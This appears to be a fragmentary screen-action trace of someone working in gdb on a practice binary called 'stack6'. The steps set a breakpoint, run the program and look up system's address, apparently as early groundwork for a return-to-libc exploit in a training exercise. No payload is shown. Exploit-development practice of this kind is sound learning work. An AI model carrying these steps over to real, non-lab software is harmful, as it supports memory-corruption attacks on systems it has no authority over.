
{"action": "type", "text": "r"}

{"action": "type", "text": "p system"}

{"action": "type", "text": "qui"}

{"action": "key", "text": "Return"}

Retry gdb stack6 with b main, decline the pending breakpoint, quit and relaunch gdb
{"action": "type", "text": "gdb stack6"}

{"action": "type", "text": "b mai"}

{"action": "type", "text": "n"}

{"action": "type", "text": "quit"}

{"action": "type", "text": "gdb stack6"}

Break at main, run stack6, and select system's address 0xb7ecffb0
{"action": "type", "text": "b main"}

{"action": "type", "text": "r"}
{"action": "type", "text": "p system"}

{"action": "double_click", "coordinate": [799, 522]}

Quit gdb and echo "system Pointer: 0xb7ecffb0" into ~/stack6
{"action": "type", "text": "quit"}

{"action": "type", "text": "y"}

{"action": "type", "text": "echo"}
